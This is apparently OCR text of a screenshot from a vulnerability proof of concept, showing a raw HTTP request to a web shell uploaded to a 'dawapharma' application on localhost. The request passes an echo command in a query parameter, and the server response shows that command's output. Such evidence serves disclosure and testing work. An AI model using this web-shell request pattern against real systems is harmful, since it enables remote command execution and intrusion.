 1 GET /dawapharma/assets/myimages/shell.php?s=echo+%22MuallimNaci%22
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8c0si71ulci34mro8djkbkuhej; googtransopt=os=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Jun 2022 12:30:22 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.8
4 X-Powered-By: PHP/8.0.8
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "MuallimNaci"
10 </pre>
11 </body>
12 </html>